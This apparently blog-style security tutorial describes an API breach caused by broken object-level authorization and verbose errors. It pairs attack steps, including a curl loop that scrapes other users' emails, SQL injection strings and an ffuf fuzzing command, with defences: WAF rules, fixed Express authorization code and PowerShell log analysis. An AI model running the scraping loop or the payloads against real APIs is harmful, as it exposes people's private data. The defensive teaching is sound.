
Listen to this Post
Introduction:

In the rapidly evolving landscape of cloud-native applications, the perimeter has dissolved, leaving Application Programming Interfaces (APIs) as the new frontline of cybersecurity. A recent catastrophic data leak, exposing over 48 million user records, underscores a harsh reality: sophisticated firewalls are useless if the APIs they protect are fundamentally flawed. This incident was not the result of a zero-day exploit, but rather a combination of broken object-level authorization and verbose error handling—vulnerabilities that are entirely preventable with proper secure coding practices.
Learning Objectives:
- Understand the mechanics of Insecure Direct Object References (IDOR) and how they differ from mass assignment vulnerabilities.
- Learn to enumerate and test API endpoints for information disclosure using common Linux and Windows tools.
- Implement mitigation strategies including proper authorization checks and input validation in cloud environments.
You Should Know:
- The Anatomy of the Leak: Broken Object Level Authorization (BOLA)
The core of the breach lay in a mobile application’s API endpoint:GET /api/v2/user/profile/{user_id}. The application authenticated the user, issuing a valid JWT token. However, it failed to verify if the authenticated user was authorized to access the profile data belonging to{user_id}. By simply incrementing the `user_id` parameter (e.g., from 1001 to 1002), an attacker could pivot through millions of records, scraping Personally Identifiable Information (PII) including names, email addresses, and hashed passwords.
Step‑by‑step guide to identifying BOLA:
- Intercept Traffic: Use a proxy like Burp Suite or OWASP ZAP. Configure your browser to route traffic through the proxy (usually
127.0.0.1:8080). - Map Endpoints: Log into the application normally and perform standard actions. Identify requests containing object identifiers (IDs, UUIDs, usernames).
3. Modify Requests (Linux/macOS – cURL):
 Original request (valid for your own ID 1001)
curl -X GET -H "Authorization: Bearer <YOUR_JWT_TOKEN>" https://api.victim.com/api/v2/user/profile/1001

Attempt to access a different user's data (ID 1002)
curl -X GET -H "Authorization: Bearer <YOUR_JWT_TOKEN>" https://api.victim.com/api/v2/user/profile/1002
4. Analyze Response: If the API returns data for user 1002, the application is vulnerable to IDOR/BOLA.
5. Automate (Linux): Use a simple Bash loop to scrape data.
for id in {1001..1100}; do
curl -s -X GET -H "Authorization: Bearer <YOUR_JWT_TOKEN>" https://api.victim.com/api/v2/user/profile/$id | jq '. | {id: .id, email: .email}'
done
Note: `jq` is a lightweight and flexible command-line JSON processor.
2. Exploiting Verbose Error Handling & Stack Traces
Beyond direct data access, the API suffered from information disclosure via verbose error messages. When fed unexpected data types or malformed input, the API would return a full stack trace, revealing the underlying technology stack (e.g., Django, Express.js), database schema details, and internal file paths. This information is gold for an attacker planning a more sophisticated second-stage attack.
Step‑by‑step guide to fuzzing for error disclosure:
- Identify Input Points: Focus on any parameter that interacts with the backend logic or database.
2. Craft Malformed Payloads: Send unexpected data types.
- Instead of an integer ID, send a string: `GET /api/v2/user/profile/abc`
– Inject SQL syntax: `GET /api/v2/user/profile/1′ OR ‘1’=’1`
– Send excessively long strings to test for buffer conditions.
- Using FFUF (Fuzz Faster U Fool) on Linux:
Create a file 'payloads.txt' containing: 1, 1', "1, null, true, false, [1,2]
ffuf -u https://api.victim.com/api/v2/user/profile/FUZZ -w payloads.txt -H "Authorization: Bearer <JWT>" -fc 200,401
Explanation: This command replaces `FUZZ` with each payload. The `-fc` flag filters out common response codes, allowing us to see responses that return 500 errors, which are prime candidates for leaking stack traces.
3. Cloud Hardening: Mitigation on AWS/GCP/Azure
To prevent such leaks, cloud configurations must enforce strict identity and access management. Instead of relying solely on application logic, a defense-in-depth approach leverages the cloud provider’s infrastructure.
Step‑by‑step guide to implementing a Web Application Firewall (WAF) rule (AWS WAF):
1. Navigate to AWS WAF & Shield: In the AWS Management Console, find the WAF service.
2. Create a Web ACL: Associate it with your Application Load Balancer (ALB) or API Gateway.
3. Add Rules:
- Rate-limiting rule: To prevent brute-force scraping (e.g., 100 requests per 5 minutes from a single IP).
- SQL injection rule: Use AWS’s managed rule set `AWSManagedRulesSQLiRuleSet` to block malicious SQL patterns.
- IP reputation rule: Block requests from known malicious IPs using
AWSManagedRulesAmazonIpReputationList.
- Test in Count Mode: Before enforcing the rule, run it in “Count” mode for 24 hours to ensure it doesn’t block legitimate traffic (false positives).
- Set the Action: Once validated, set the action to “Block” for the offending requests.
4. API Security: Implementing Robust Authorization in Code
The ultimate fix lies in the application code. Developers must never trust user-supplied input and must verify ownership on every request.
Tutorial: Secure Middleware in Node.js/Express:
Instead of directly fetching the user based on the `:id` in the URL, the endpoint should validate that the authenticated user (from the JWT) has the right to access the requested profile.
// Vulnerable Code
app.get('/api/v2/user/profile/:userId', authenticateToken, async (req, res) => {
const user = await User.findByPk(req.params.userId);
res.json(user); // No check if req.user.id matches req.params.userId
});

// Mitigated Code
app.get('/api/v2/user/profile/:userId', authenticateToken, async (req, res) => {
const userIdToAccess = req.params.userId;
const authenticatedUserId = req.user.id; // From JWT payload

// Authorization Check
if (authenticatedUserId !== userIdToAccess && !req.user.isAdmin) {
return res.status(403).json({ error: "Forbidden: You do not own this resource." });
}

// If authorized, proceed
const user = await User.findByPk(userIdToAccess);
if (!user) {
return res.status(404).json({ error: "User not found" }); // Generic error to avoid existence disclosure
}
res.json(user);
});
5. Windows-Based Analysis with PowerShell
For security analysts in a Windows environment, PowerShell provides powerful tools for log analysis and incident response following such a breach.
Step‑by‑step guide to parsing IIS logs for scraping activity:
1. Locate Logs: IIS logs are typically found in C:\inetpub\logs\LogFiles\W3SVC{ID}\.
2. Import and Analyze:
 Import the log file (assuming fields: date time cs-uri-stem c-ip)
$logs = Import-Csv "C:\inetpub\logs\LogFiles\W3SVC1\u_ex1234.log" -Delimiter " " -Header "date","time","cs-uri-stem","c-ip"

Group by IP and count requests to the vulnerable profile endpoint
$logs | Where-Object { $_.'cs-uri-stem' -like "/api/v2/user/profile/" } | Group-Object 'c-ip' | Select-Object Name, Count | Sort-Object Count -Descending

Filter for IPs making more than 100 requests (anomaly detection)
$suspiciousIPs = $logs | Where-Object { $<em>.'cs-uri-stem' -like "/api/v2/user/profile/" } | Group-Object 'c-ip' | Where-Object { $</em>.Count -gt 100 }
$suspiciousIPs | Format-Table -AutoSize
3. Block IPs via Windows Firewall:
 Block a specific suspicious IP
New-NetFirewallRule -DisplayName "Block Suspicious Scraper IP" -Direction Inbound -RemoteAddress 203.0.113.45 -Action Block
What Undercode Say:
- Never Trust the Client: Authentication is not authorization. A valid token only proves who the user is, not what they should see. Every request to access a resource must be independently validated against the user’s privileges.
- The Cascade Effect: This breach illustrates how a single oversight (BOLA) is compounded by secondary issues (verbose errors). A hardened API requires a holistic approach covering code, infrastructure, and monitoring.
The incident serves as a stark reminder that as we build complex digital ecosystems, the fundamental principles of least privilege and defense in depth remain our most critical safeguards. While AI and machine learning offer advanced threat detection, they cannot replace secure code. Organizations must shift left, embedding security into the earliest stages of the development lifecycle and rigorously testing APIs as if they were already public. The failure was not in the technology, but in the assumption that the perimeter extended to the API gateway.
Prediction:
Moving forward, we will see a regulatory pivot towards holding C-level executives personally accountable for API security posture. Furthermore, the rise of AI-powered “API fuzzing as a service” will become standard in CI/CD pipelines, autonomously hunting for these logic flaws before code ever reaches production, as manual code reviews consistently fail to catch these contextual vulnerabilities.
▶️ Related Video (86% Match):
🎯Let’s Practice For Free:
IT/Security Reporter URL:
Reported By: Wilklu You – Hackers Feeds
Extra Hub: Undercode MoN
Basic Verification: Pass ✅


